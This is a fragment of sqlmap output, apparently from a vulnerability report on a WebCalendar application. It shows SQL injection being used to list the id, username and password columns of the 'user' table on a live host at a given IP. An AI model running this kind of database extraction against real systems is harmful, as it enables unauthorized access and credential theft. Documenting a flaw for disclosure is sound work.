 back-end DBMS: MySQL >= 5.5
[21:40:14] [INFO] fetching columns for table 'user' in database 'webcalendar'
[21:40:15] [INFO] retrieved: 'id'
[21:40:15] [INFO] retrieved: 'int(11)'
[21:40:15] [INFO] retrieved: 'username'
[21:40:15] [INFO] retrieved: 'varchar(50)'
[21:40:15] [INFO] retrieved: 'password'
[21:40:15] [INFO] retrieved: 'varchar(50)'
Database: webcalendar
Table: user
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(11)     |
| password | varchar(50) |
| username | varchar(50) |
+----------+-------------+
[21:40:15] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\124.70.64.48'
[*] ending @ 21:40:15 /2024-07-16/